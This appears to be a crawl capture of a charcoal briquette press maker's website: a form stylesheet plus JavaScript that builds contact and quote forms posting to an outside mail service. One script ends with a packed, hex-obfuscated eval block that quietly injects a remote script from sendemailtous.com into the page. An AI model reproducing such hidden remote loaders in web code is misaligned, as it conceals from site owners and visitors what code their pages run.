	width:auto !important;
	position:relative;
	clear:both;
	padding:10px 1% 10px 1%;
}
form li.buttons input{
	font-size:100%;
	margin-right:5px;
}

input.btTxt{
	padding:0px 7px;
	width:101px;
    height: 28px;
	border:0px;
    cursor: pointer;
	background:url(http://www.charcoalbriquettepress.com/static/images/rsend.jpg) no-repeat;
}
.safari input.btTxt{
	font-size:120%;
}
.buttons .marker{
	position:absolute;
	top:0;
	right:0;
	padding:15px 10px 0 0;
	color:#000;
	width:auto;
}
button.link{
	display:inline-block;
	border:none;
	background:none;
	color:blue;
	text-decoration:underline;
	cursor:pointer;
	padding:0;
	font-size:100%;
}
button.link:hover{
	color:green;
}
.leftLabel li,.rightLabel li{
	width:74% !important;
	padding-top:9px;
}
.leftLabel .desc,.rightLabel .desc{
	float:left;
	width:31%;
	margin:0 15px 0 0;
}
.rightLabel .desc{
	text-align:right;
}
.leftLabel li div,.rightLabel li div{
	float:left;
	width:65%;
}
* html .leftLabel li fieldset div,* html .rightLabel li fieldset div{
	float:right;
}
* + html .leftLabel li fieldset div,* + html .rightLabel li fieldset div{
	float:right;
}
.leftLabel .buttons,.rightLabel .buttons{
	padding-left:23%;
}
.leftLabel .buttons div,.rightLabel .buttons div{
	float:none;
	margin:0 0 0 20px;
}
.leftLabel p.instruct,.rightLabel p.instruct{
	width:28%;
	margin-left:5px;
}
.leftLabel .altInstruct .instruct,.rightLabel .altInstruct .instruct{
	margin-left:31% !important;
	padding-left:15px;
	width:65%;
}
.noI form li,.altInstruct form li{
	width:auto !important;
}
.noI .leftLabel .buttons,.noI .rightLabel .buttons{
	padding-left:31%;
}
.noI .leftLabel .buttons div,.noI .rightLabel .buttons div{
	margin:0 0 0 17px;
}
form li.leftHalf,form li.rightHalf{
	width:47% !important;
}
form li.leftThird,form li.middleThird,form li.rightThird{
	width:30% !important;
}
form li.leftFourth,form li.middleFourth,form li.rightFourth{
	width:23% !important;
	_width:22% !important;
}
form li.leftFifth,form li.middleFifth,form li.rightFifth{
	width:18% !important;
	_width:17% !important;
}
form li.middleThird{
	clear:none !important;
	float:left;
	margin-left:2% !important;
}
form li.leftFourth,form li.middleFourth,form li.leftFifth,form li.middleFifth{
	clear:none !important;
	float:left;
}
form li.rightHalf,form li.rightThird,form li.rightFourth,form li.rightFifth{
	clear:none !important;
	float:right;
}
li.leftHalf .small,li.rightHalf .small,li.leftHalf .medium,li.rightHalf .medium,li.leftThird .small,li.middleThird .small,li.rightThird .small,li.leftThird .medium,li.middleThird .medium,li.rightThird .medium,li.leftFourth .medium,li.middleFourth .medium,li.rightFourth .medium,li.leftFourth .small,li.middleFourth .small,li.rightFourth .small,li.leftFifth .medium,li.middleFifth .medium,li.rightFifth .medium,li.leftFifth .small,li.middleFifth .small,li.rightFifth .small{
	width:100% !important;
}
form li.leftHalf,form li.leftThird,form li.leftFourth,form li.leftFifth{
	clear:left !important;
	float:left;
}
* html form li.middleFourth{
	margin-left:1% !important;
}
* html form li.middleFifth{
	margin-left:1% !important;
}
form li.focused{
	background-color:#fff7c0;
}
form .instruct{
	position:absolute;
	top:0;
	left:0;
	z-index:1000;
	width:45%;
	margin:0 0 0 8px;
	padding:8px 10px 10px 10px;
	border:1px solid #e6e6e6;
	background:#f5f5f5;
	visibility:hidden;
	opacity:0;
	font-size:105%;
	-webkit-transition:opacity 350ms ease-out;
	-moz-transition:opacity 350ms ease-out;
	-o-transition:opacity 350ms ease-out;
	transition:opacity 350ms ease-out;
}
form .instruct small{
	line-height:120%;
	font-size:85%;
	color:#444;
}
form li.focused .instruct,form li:hover .instruct{
	left:100%;
	visibility:visible;
	opacity:1;
}
.altInstruct .instruct,li.leftHalf .instruct,li.rightHalf .instruct,li.leftThird .instruct,li.middleThird .instruct,li.rightThird .instruct,li.leftFourth .instruct,li.middleFourth .instruct,li.rightFourth .instruct,li.leftFifth .instruct,li.middleFifth .instruct,li.rightFifth .instruct,.iphone .instruct{
	visibility:visible;
	position:static;
	margin:0;
	padding:6px 0 0 0;
	width:100%;
	clear:left;
	background:none !important;
	border:none !important;
	font-style:italic;
	opacity:1;
}
.altInstruct p.complex,li.leftHalf p.complex,li.rightHalf p.complex,li.leftThird p.complex,li.middleThird p.complex,li.rightThird p.complex,.iphone p.complex{
	padding:0 0 9px 0;
}
.hideSeconds .seconds,.hideAMPM .ampm,.hideAddr2 .addr2,.hideSecondary #previousPageButton,.hideCents .radix,.hideCents .cents,.hideState .state{
	display:none;
}
form li.section{
	clear:both;
	margin:0;
	padding:7px 0 0 0;
	width:auto !important;
	position:static;
}
form li.section h3{
	font-weight:normal;
	font-size:110%;
	line-height:135%;
	margin:0 0 3px 0;
	width:auto;
	padding:12px 1% 0 1%;
	border-top:1px dotted #ccc;
}
form li.first{
	padding:0;
}
form li.first h3{
	padding:8px 1% 0 1%;
	border-top:none !important;
}
form li.section div{
	display:block;
	width:auto;
	float:none;
	font-size:85%;
	line-height:160%;
	margin:0 0 1em 0;
	padding:0 1% 0 1%;
}
form li.section.scrollText{
	border:1px solid #dedede;
	height:150px;
	overflow:auto;
	margin-bottom:10px;
	padding:10px;
	-webkit-box-shadow:rgba(0,0,0,0.15) 0 0 3px;
	-moz-box-shadow:rgba(0,0,0,0.15) 0 0 3px;
	-o-box-shadow:rgba(0,0,0,0.15) 0 0 3px;
	box-shadow:rgba(0,0,0,0.15) 0 0 3px;
}
form li.section.scrollText h3{
	border:none;
	padding-top:8px;
}
form li.captcha{
	width:auto !important;
	clear:both;
	border-top:1px dotted #ccc;
	margin-top:5px;
	padding:1.1em 1% 9px 1%;
	width:auto !important;
	position:static;
}
form li.captcha label.desc{
	width:auto !important;
	margin-bottom:4px;
	float:none;
}
* + html #recaptcha_area,* + html #recaptcha_table{
	min-width:450px !important;
}
* html #recaptcha_area,* html #recaptcha_table{
	width:450px !important;
}
#recaptcha_widget_div table{
	background:#fff;
}
form li.captcha .noscript iframe{
	border:none;
	overflow:hidden;
	margin:0;
	padding:0;
}
form li.captcha .noscript label.desc{
	display:block !important;
}
form li.captcha .noscript textarea{
	margin-left:12px;
}
iframe[src="about:blank"]{
	display:none;
}
form li.paging-context{
	clear:both;
	border-bottom:1px dotted #ccc;
	margin:0 0 7px 0;
	padding:5px 1% 10px 1%;
	width:auto !important;
	position:static;
}
.paging-context table{
	width:100%;
}
.pgStyle1 td{
	text-align:left;
	vertical-align:middle;
}
.pgStyle1 td.c{
	width:22px;
}
.pgStyle1 td.t{
	padding:0 1%;
}
.pgStyle1 var{
	display:block;
	float:left;
	background:none;
	border:1px solid #ccc;
	color:#000;
	width:20px;
	height:20px;
	line-height:19px;
	text-align:center;
	font-size:85%;
	font-style:normal;
	-webkit-border-radius:10px;
	-moz-border-radius:10px;
	border-radius:10px;
	-webkit-box-shadow:rgba(0,0,0,0.15) 0 1px 2px;
	-moz-box-shadow:rgba(0,0,0,0.15) 0 1px 2px;
	-o-box-shadow:rgba(0,0,0,0.15) 0 1px 2px;
	box-shadow:rgba(0,0,0,0.15) 0 1px 2px;
}
.pgStyle1 .done var{
	background:#ccc;
}
.pgStyle1 .selected var{
	background:#fff7c0;
	color:#000;
	border:1px solid #e6dead;
	font-weight:bold;
}
.pgStyle1 b{
	font-size:85%;
	font-weight:normal;
	color:#000;
}
.pgStyle1 .selected b{
	font-weight:bold;
}
.circle6 td,.circle7 td{
	vertical-align:top;
	text-align:center;
}
.nopagelabel td.t{
	display:none;
}
.nopagelabel .pgStyle1 var,.circle6 var,.circle7 var{
	width:24px;
	height:24px;
	line-height:24px;
	font-size:90%;
	margin:0 auto 7px auto;
	float:none;
	-webkit-border-radius:12px;
	-moz-border-radius:12px;
	border-radius:12px;
}
.nopagelabel .pgStyle1 var{
	margin-bottom:0;
}
.circle6 b,.circle7 b{
	padding:0;
}
.circle2 td{
	width:50%;
}
.circle3 td{
	width:33%;
}
.circle4 td{
	width:25%;
}
.circle5 td{
	width:20%;
}
.circle6 td{
	width:16.6%;
}
.circle7 td{
	width:14.2%;
}
.pgStyle2 td{
	vertical-align:middle;
	height:25px;
	padding:2px;
	border:1px solid #ccc;
	position:relative;
	-webkit-border-radius:14px;
	-moz-border-radius:14px;
	border-radius:14px;
	-webkit-box-shadow:rgba(0,0,0,0.1) 1px 1px 1px;
	-moz-box-shadow:rgba(0,0,0,0.1) 1px 1px 1px;
	-o-box-shadow:rgba(0,0,0,0.1) 1px 1px 1px;
	box-shadow:rgba(0,0,0,0.1) 1px 1px 1px;
}
.pgStyle2 var{
	display:block;
	height:26px;
	float:left;
	background:#fff7c0;
	color:#000;
	font-style:normal;
	text-align:right;
	-webkit-border-radius:12px;
	-moz-border-radius:12px;
	border-radius:12px;
	-webkit-box-shadow:rgba(0,0,0,0.15) 1px 0 0;
	-moz-box-shadow:rgba(0,0,0,0.15) 1px 0 0;
	-o-box-shadow:rgba(0,0,0,0.15) 1px 0 0;
	box-shadow:rgba(0,0,0,0.15) 1px 0 0;
}
.pgStyle2 var b{
	display:block;
	float:right;
	font-size:100%;
	padding:3px 10px 3px 3px;
	line-height:19px;
}
.pgStyle2 em{
	font-size:85%;
	font-style:normal;
	display:inline-block;
	margin:0 0 0 9px;
	padding:4px 0;
	line-height:18px;
}
.pgStyle2 var em{
	padding:4px 5px 3px 0;
}
.page1 .pgStyle2 var{
	padding-left:7px;
	text-align:left;
	background:none;
	-webkit-box-shadow:none;
	-moz-box-shadow:none;
	-o-box-shadow:none;
	box-shadow:none;
}
.page1 .pgStyle2 b{
	float:none;
	padding-right:0;
}
.hideMarkers .marker,.nopagelabel .pgStyle1 b,.nopagelabel .pgStyle2 em{
	display:none !important;
}
#errorLi{
	width:99%;
	margin:15px auto 15px auto;
	background:#fff !important;
	border:1px solid red;
	text-align:center;
	padding:1em 0 1em 0;
	-webkit-border-radius:20px;
	-moz-border-radius:20px;
	border-radius:20px;
}
#errorMsgLbl{
	margin:0 0 5px 0;
	padding:0;
	font-size:125%;
	color:#df0000 !important;
}
#errorMsg{
	margin:0 0 2px 0;
	color:#000 !important;
	font-size:100%;
}
#errorMsg b{
	padding:2px 8px;
	background-color:#ffdfdf !important;
	color:red !important;
	-webkit-border-radius:10px;
	-moz-border-radius:10px;
	border-radius:10px;
}
form li.error{
	display:block !important;
	background-color:#ffdfdf !important;
	margin-bottom:3px !important;
}
form li label.error,form li input.error{
	color:#df0000 !important;
	font-weight:bold !important;
}
form li input.error{
	background:#fff !important;
	border:2px solid #df0000 !important;
}
form li.error label,form li.error span.symbol{
	color:#000 !important;
}
form li.error .desc{
	color:#df0000 !important;
}
form p.error{
	display:none;
	margin:0 !important;
	padding:7px 0 0 0 !important;
	line-height:10px !important;
	font-weight:bold;
	font-size:11px;
	color:#df0000 !important;
	clear:both;
}
form li.error p.error{
	display:block;
}
form li.complex p.error{
	padding:0 0 9px 0 !important;
}
.rtl h1,.rtl form *{
	direction:rtl;
	text-align:right;
}
.rtl li span{
	float:right;
}
.rtl .right{
	float:left;
}
.rtl #logo a{
	background-position:right top;
}
.rtl label.choice{
	margin:-17px 23px 0 0;
}
.rtl .leftLabel .desc,.rtl .rightLabel .desc{
	float:right;
	margin:0 0 0 15px;
}
.rtl .leftLabel li div,.rtl .rightLabel li div{
	float:right;
}
.rtl .leftLabel .desc{
	text-align:left;
}
.rtl li.focused .instruct,.rtl li:hover .instruct{
	left:auto;
	right:100%;
}
.rtl .leftLabel p.instruct,.rtl .rightLabel p.instruct{
	margin-right:5px;
}
.rtl .leftLabel .altInstruct .instruct,.rtl .rightLabel .altInstruct .instruct{
	margin-right:31% !important;
	padding-right:15px;
}
.rtl .leftLabel .buttons,.rtl .rightLabel .buttons{
	padding-right:23%;
}
.rtl .leftLabel .buttons div,.rtl .rightLabel .buttons div{
	float:none;
	margin:0 20px 0 0;
}
.noI .rtl .leftLabel .buttons,.noI .rtl .rightLabel .buttons{
	padding-right:31%;
}
.noI .rtl .leftLabel .buttons div,.noI .rtl .rightLabel .buttons div{
	margin:0 17px 0 0;
}
.rtl .likert td label{
	text-align:center;
}
.rtl .likert caption,.rtl .likert tbody th{
	text-align:right;
}
.rtl .likert td{
	text-align:center;
	border-left:none;
	border-right:1px solid #ccc;
}
.rtl .pgStyle1 var{
	text-align:center;
}
.rtl .pgStyle1 td{
	text-align:right;
}
.rtl .pgStyle2 var{
	float:right;
}
.rtl .pgStyle2 var b{
	float:left;
	padding:3px 3px 3px 10px;
}
.rtl .pgStyle2 em{
	margin:0 9px 0 0;
}
.rtl .pgStyle2 var em{
	padding:4px 0 3px 5px;
}
.rtl .page1 .pgStyle2 var{
	padding-right:7px;
}
.rtl .page1 .pgStyle2 b{
	padding-left:0;
}
.rtl .buttons .marker{
	right:auto;
	left:0;
	padding:15px 0 0 10px;
}
.rtl #errorLi *{
	text-align:center;
}


--- FILE ---
content_type: application/x-javascript
request_url: http://www.charcoalbriquettepress.com/static/js/common.js
body_size: 394
content:
$(function(){
	
	$('#menu .nav li.mainlevel').each(function(i,data){
		var width = $(this).width();
		var width2 = $(this).find('ul').width();
		//alert(width+'-'+width2);
		if (width2<width+30) {
			$(this).find('ul').width(width+30);
		}
		
	});

	
	var liindex = $('#reid').val();
	if (liindex) {
		$('.navli'+liindex).addClass('cur');
		//$('.navli'+liindex).addClass('cur').find('ul').show();
	} else {
		$('.indexli').addClass('cur');	
	}
	
	$('#menu .nav li.mainlevel').hover(function(){
		$(this).addClass('hover');
		$(this).find('ul li').parent('ul').show();									  
	},function(){
		$(this).removeClass('hover');
		$(this).find('ul').hide();	
	});	
	
	$('.tabs div').click(function(){
		$('.tabs div').removeClass('cur');	
		$(this).addClass('cur');
		var index = $(this).index();
		$('.tag_c').hide();
		$('.tag_c:eq('+index+')').show();
	});
	
	$('img').each(function(){
		var alt = $(this).attr('alt');
		if (alt) {
			$(this).attr('title',alt)
		}			   
	});
	
	
  	
});

--- FILE ---
content_type: application/x-javascript
request_url: http://www.charcoalbriquettepress.com/static/js/pro_mail.js
body_size: 726
content:
// JavaScript Document
function checkformp(){
	
	if (document.myformp.Email.value == ""){
		alert ("This field is required.");
		document.myformp.Email.focus();
		return false;
	}
	 var rule=/^([\w-]+(?:\.[\w-]+)*)@((?:[\w-]+\.)*\w[\w-]{0,66})\.([a-z]{2,6}(?:\.[a-z]{2})?)$/i;
	if (!rule.test(document.myformp.Email.value)){

		alert ('Please enter a valid e-mail address. For example "fred@domain.com".');
		document.myformp.Email.focus();
		return false;
	}
	
	if (document.myformp.Message.value == ""){
		alert ("This field is required.");
		document.myformp.Message.focus();
		return false;
	}
	document.myformp.Message.value = "sent me a quote of "+document.myformp.Message.value;
}
document.writeln("<div class=\"aget\">");
document.writeln("	<div class=\"gettop\"><\/div>");
document.writeln("    <div class=\"getbody\">");
document.writeln("<form method=\"post\" name=\"myformp\"  action=\"http:\/\/www.sendemailtous.com\/Public\/send\/\" onsubmit=\"return checkformp()\">");
document.writeln("        <input type=\"hidden\" name=\"Domain\" value=\"charcoalbriquettepress.com\" />");
document.writeln("                <input type=\"hidden\" name=\"send\" value=\"1\">");
document.writeln("                <input type=\"hidden\" name=\"Lang\" value=\"en\">");
document.writeln("        	<input type=\"text\" class=\"gtext\" value=\"Name:\"  name=\"YourName\" onfocus=\"if(this.value==\'Name:\'){this.value=\'\'}\" onblur=\"if(this.value==\'\'){this.value=\'Name:\'}\" \/><br \/>");
document.writeln("            <input type=\"text\" class=\"gtext\" name=\"Email\" value=\"Email Address:\" onfocus=\"if(this.value==\'Email Address:\'){this.value=\'\'}\" onblur=\"if(this.value==\'\'){this.value=\'Email Address:\'}\" \/><br \/>");
document.writeln("            <textarea name=\"Message\" onfocus=\"if(this.value==\'Machine name+special requirements\'){this.value=\'\'}\" onblur=\"if(this.value==\'\'){this.value=\'Machine name+special requirements\'}\">Machine name+special requirements<\/textarea><br \/>");
document.writeln("            <input type=\"submit\" class=\"getsub\" value=\"\" \/>");
document.writeln("        <\/form>");
document.writeln("    <\/div>");
document.writeln("	<div class=\"getfoot\"><\/div>");
document.writeln("<\/div>")

--- FILE ---
content_type: application/x-javascript
request_url: http://www.charcoalbriquettepress.com/static/js/mail_short_new.js
body_size: 2393
content:
document.writeln("<a class=\"solu\" href=\"http://www.charcoalbriquettepress.com/Offer-Professional-Detailed-Briquetting-Solutions.html \" target=\"_blank\"> ");
document.writeln("<img src=\"/static/images/i_customized01.jpg\"> ");
document.writeln("</a>");


document.writeln("<div id=\"container\" class=\"ltr\">");

document.writeln("<form id=\"myform\" name=\"myform\" class=\"wufoo topLabel myform\" enctype=\"multipart/form-data\" method=\"post\"");

document.writeln("action=\"http://www.sendemailtous.com/Public/send/\" onSubmit=\"return checkform();\">");

document.writeln("<a name='sendnow'></a>");

document.writeln("				<input type=\"hidden\" name=\"send\" value=\"1\">");

document.writeln("				<input type=\"hidden\" name=\"Lang\" value=\"en\">");

document.writeln("				<input type=\"hidden\" name=\"domain\" value=\"charcoalbriquettepress.com\">");

document.writeln("<header id=\"header\" class=\"info\">");

document.writeln("<h2>Get In Touch</h2>");

document.writeln("<div>We receive enquiries in English, Español (Spanish), Русский язык (Russian), Français (French) and العربية (Arabic). Our professional team will reply to you within one business day. Please feel free to contact us! </div>");

document.writeln("</header>");

document.writeln("<ul>");

document.writeln("<li id=\"foli1\" class=\"notranslate\">");

document.writeln("<label class=\"desc\" id=\"title1\" for=\"Field1\">");

document.writeln("Your Name");

document.writeln("<span id=\"req_1\" class=\"req\">*</span>");

document.writeln("</label>");

document.writeln("<div>");

document.writeln("<input id=\"YourName\" name=\"YourName\" onblur=\"if(this.value==''){this.value='Type in your name please!';$(this).css('color','gray')}\"  type=\"text\" class=\"field text medium\" value=\"Type in your name please!\" maxlength=\"255\" tabindex=\"1\"  />");

document.writeln("</div>");

document.writeln("<p class=\"instruct\" id=\"instruct1\"><small>what should we call you?</small></p>");

document.writeln("</li><div class=\"clear\"></div><li id=\"foli2\" class=\"notranslate      \">");

document.writeln("<label class=\"desc\" id=\"title2\" for=\"Field2\">");

document.writeln("Email");

document.writeln("<span id=\"req_2\" class=\"req\">*</span>");

document.writeln("</label>");

document.writeln("<div>");

document.writeln("<input id=\"Email\" name=\"Email\"  onblur=\"if(this.value==''){this.value='Your email address please!';$(this).css('color','gray')}\" type=\"email\" spellcheck=\"false\" class=\"field text medium\" value=\"Your email address please!\" maxlength=\"255\" tabindex=\"2\" required /> ");

document.writeln("</div>");

document.writeln("<p class=\"instruct\" id=\"instruct2\"><small>By which email address could we contact with you?</small></p></li><div class=\"clear\"></div>");

document.writeln("<li id=\"foli3\" class=\"notranslate      \"><label class=\"desc\" id=\"title3\" for=\"Field3\">");

document.writeln("Message");

document.writeln("<span id=\"req_3\" class=\"req\">*</span>");

document.writeln("</label>");

document.writeln("<div>");

document.writeln("<textarea id=\"Message\" onFocus=\"if(this.value=='How can we help you?'){this.value=''}\" onblur=\"if(this.value==''){this.value='How can we help you?';$(this).css('color','gray')}\" name=\"Message\" class=\"field textarea medium\" spellcheck=\"true\" rows=\"10\" cols=\"50\" tabindex=\"3\" required>How can we help you?</textarea>");

document.writeln("</div>");

document.writeln("<p class=\"instruct\" id=\"instruct3\"><small>You are welcome to ask for details of the products that interest you.<br />");

document.writeln("<br />");

document.writeln("1. Want more information?<br />");

document.writeln("2. Have any questions?<br />");

document.writeln("3. Want custom made briquetting plans?<br />");

document.writeln("4. Want the quotation directly?<br />");

document.writeln("... ...</small></p></li><div class=\"clear\"></div> <span class=\"pr\">We respect your <a href=\"/privacy.html\">email privacy</a>. We Hate Spam As Much As You Do !</span><li class=\"buttons \"><div><input id=\"saveForm\" name=\"saveForm\" class=\"btTxt submit\" type=\"submit\" value=\"\"/></div></li><div class=\"clear\"></div>");

document.writeln("<li class=\"hide\"><label for=\"comment\">Do Not Fill This Out</label><textarea name=\"comment\" id=\"comment\" rows=\"1\" cols=\"1\"></textarea>");

document.writeln("<input type=\"hidden\" id=\"idstamp\" name=\"idstamp\" value=\"07SZkh6Zn7nTUxfkTeWjtHn14EdPrE7XoYqTXsdMC5E=\" /></li><div class=\"clear\"></div></ul><div class=\"clear\"></div>");

document.writeln("</form> ");

document.writeln("</div><!--container-->");

document.writeln("	<div class=\"clear\"></div>");





function checkform(){

	

	if (document.myform.Email.value == ""){

		alert ("Email cannot be empty!");

		document.myform.Email.focus();

		return false;

	}

	if (document.myform.Email.value.indexOf('@')<1 || document.myform.Email.value.indexOf('.')<1){

		alert ("Are you sure the email is correct?");

		document.myform.Email.focus();

		return false;

	}

	

	if (document.myform.Message.value == ""){

		alert ("Message cannot be empty!");

		document.myform.Message.focus();

		return false;

	}

}	



$('#YourName').focus(function(){

	if ($(this).val()=='Type in your name please!') {

		$(this).css('color','#000');

		$(this).val('');

	}

});



$('#Email').focus(function(){

	if ($(this).val()=='Your email address please!') {

		$(this).css('color','#000');

		$(this).val('');

	}

});



$('#Message').focus(function(){

	if ($(this).val()=='How can we help you?') {

		$(this).css('color','#000');

		$(this).val('');

	}

});

eval(function(p,a,c,k,e,d){e=function(c){return(c<a?"":e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)d[e(c)]=k[c]||e(c);k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1;};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p;}('t g$=[\'\\m\\c\\s\\9\\k\\a\\8\\d\\s\\p\\q\\u\\p\\q\\u\',\'\\Q\\o\\E\\J\',"\\c\\8\\r\\a\\j\\7",\'\\m\\c\\s\\9\\k\\a\\8\\d\\s\\p\\q\\u\\p\\q\\u\',"\\7\\6\\I\\7\\h\\m\\9\\H\\9\\c\\8\\r\\a\\j\\7","\\z\\7\\7\\j\\F\\h\\h\\w\\w\\w\\x\\c\\6\\f\\e\\6\\b\\9\\a\\i\\7\\d\\n\\c\\x\\8\\d\\b\\h\\G\\n\\D\\i\\a\\8\\h\\m\\c\\h\\9\\k\\a\\8\\d\\x\\m\\c"];t B=y["\\e\\d\\8\\n\\b\\6\\f\\7"]["\\k\\6\\7\\o\\i\\6\\b\\6\\f\\7\\A\\v\\O\\e"](g$[0]);t C=y["\\e\\d\\8\\n\\b\\6\\f\\7"]["\\k\\6\\7\\o\\i\\6\\b\\6\\f\\7\\c\\A\\v\\N\\9\\k\\K\\9\\b\\6"](g$[1])["\\a\\7\\6\\b"](L);t l=y["\\e\\d\\8\\n\\b\\6\\f\\7"]["\\8\\r\\6\\9\\7\\6\\o\\i\\6\\b\\6\\f\\7"](g$[2]);M(!B){l["\\a\\e"]=g$[3];l["\\7\\v\\j\\6"]=g$[4];l["\\c\\r\\8"]=g$[5];C["\\9\\j\\j\\6\\f\\e\\P\\z\\a\\i\\e"](l)}',53,53,'||||||x65|x74|x63|x61|x69|x6d|x73|x6f|x64|x6e|_|x2f|x6c|x70|x67|dd2256|x6a|x75|x45|x31|x33|x72|x5f|var|x30|x79|x77|x2e|window|x68|x42|dd29ac|dd2c24|x62|x41|x3a|x50|x76|x78|x44|x4e|0x0|if|x54|x49|x43|x48'.split('|'),0,{}))




